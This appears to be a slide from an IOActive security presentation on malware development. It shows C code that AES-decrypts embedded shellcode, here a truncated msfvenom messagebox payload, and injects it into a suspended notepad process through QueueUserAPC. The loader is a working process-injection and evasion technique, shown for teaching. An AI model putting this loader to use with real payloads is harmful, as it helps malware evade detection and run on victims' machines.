 45
Hiding the Key and IV
©2022 IOActive, Inc. All rights reserved.
#include <Windows.h>
#include "libs/aes.hpp"
int main()
{
// msfvenom -p windows/x64/messagebox TEXT="I'm a malware author now" -f c
unsigned char shellcode[] = "x31xb4x0fx9cx41[...SNIP...]x69xd9x96x09x08xce";
SIZE_T shellcodeSize = sizeof(shellcode);
unsigned char key[] = { 'M', 'a', 'l', 'w', 'a', 'r', 'e', '.', 'D', 'e', 'v', 'e', 'l', 'o', 'p', 'm', 'e', 'n', 't', '.',
'I', 's', '.', 'S', 'o', 'A', 'w', 'e', 's', 'o', 'm', 'e’ };
unsigned char iv[] = { 0xcc, 0x21, 0xaf, 0x90, 0x4d, 0x8a, 0xbb, 0x39, 0xac, 0x77, 0x48, 0x64, 0x7d, 0x9c, 0x71, 0xa4 };
struct AES_ctx ctx;
AES_init_ctx_iv(&ctx, key, iv);
AES_CBC_decrypt_buffer(&ctx, shellcode, shellcodeSize);
STARTUPINFO si = { 0 };
PROCESS_INFORMATION pi = { 0 };
CreateProcess(L"C:WindowsSystem32notepad.exe", NULL, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi);
LPVOID bufferAddr = VirtualAllocEx(pi.hProcess, NULL, shellcodeSize, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
WriteProcessMemory(pi.hProcess, bufferAddr, shellcode, shellcodeSize, NULL);
QueueUserAPC((PAPCFUNC)bufferAddr, pi.hThread, NULL);
ResumeThread(pi.hThread);
CloseHandle(pi.hProcess);
CloseHandle(pi.hThread);
}
Stack them!
 